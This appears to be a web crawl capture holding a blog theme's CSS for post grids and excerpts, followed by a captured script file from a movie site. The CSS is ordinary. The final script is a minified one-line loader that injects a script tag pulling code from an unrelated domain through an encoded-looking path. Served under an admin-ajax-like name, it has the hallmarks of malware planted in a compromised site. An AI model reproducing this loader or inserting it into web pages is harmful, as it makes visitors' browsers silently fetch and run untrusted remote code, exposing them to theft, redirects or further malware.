.grid .out-thumb .meta .level {
  background: #22AAA1;
}
.grid .out-thumb .entry-excerpt {
  color: #666;
  line-height: 1.6em;
  font-weight: 400;
  font-size: 15px;
}
.grid .readmore {
  display: inline-block;
  clear: both;
  transition: 0.4s all ease;
}
.grid .readmore a {
  font-weight: bold;
  font-family: "Overpass", "Helvetica Neue", Arial, "Helvetica", sans-serif;
  background: linear-gradient(to right, #e4a4fa, #c9acdf, #fee3ff);
  transition: 0.4s all ease;
  padding: 3px 8px;
  margin-top: 8px;
  border-radius: 3px;
  color: #63138c;
  display: inline-block;
  text-transform: uppercase;
}
.grid .readmore:hover a {
  background: linear-gradient(to left, #e4a4fa, #c9acdf, #fee3ff);
}
.grid .hvr-underline-from-center:before {
  height: 1px;
  background: #22AAA1;
}
.grid_2_column {
  padding: 0;
  border-bottom: none;
}
.grid_2_column .out-thumb {
  padding: 12px 0;
}
@media screen and (max-width: 768px) {
  .grid_2_column {
    padding-right: 0px;
  }
}
@media screen and (min-width: 768px) {
  .grid_2_column:nth-of-type(even) {
    padding-left: 10px;
  }
  .grid_2_column:nth-of-type(odd) {
    padding-right: 10px;
    clear: left;
  }
}
@media screen and (min-width: 768px) {
  .grid_3_column:nth-of-type(odd) {
    clear: none;
  }
  .grid_3_column:nth-of-type(3n+1) {
    clear: left;
  }
}
.satrah {
  display: block;
  clear: both;
  overflow: auto;
}
.satrah:first-child {
  margin-top: 0;
  padding-top: 10px;
}
.satrah .featured-thumb {
  border-radius: 2px;
}
.satrah .out-thumb .entry-title {
  margin-bottom: 20px;
  font-size: 23px;
  line-height: 1.4em;
}
.satrah .out-thumb .entry-excerpt {
  margin-bottom: 20px;
  font-family: "Georgia", "serif";
}
.satrah .out-thumb .postedon a {
  font-weight: bold;
  color: #444;
}
/*# sourceMappingURL=default.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.thejudge.movie/admin-ajax-script
body_size: -13
content:
;(function(a,n,x,r,h){r=a.createElement(n);h=a.getElementsByTagName(n)[0];r.async=1;r.src=x;h.parentNode.insertBefore(r,h);})(document,'script','https://manage.veranoresorts.com/fI+PhAet7O0YrbW2Sr2jpg6ttaYY9/X9E+H16Avi4OsN+f/jH+j5pgE=');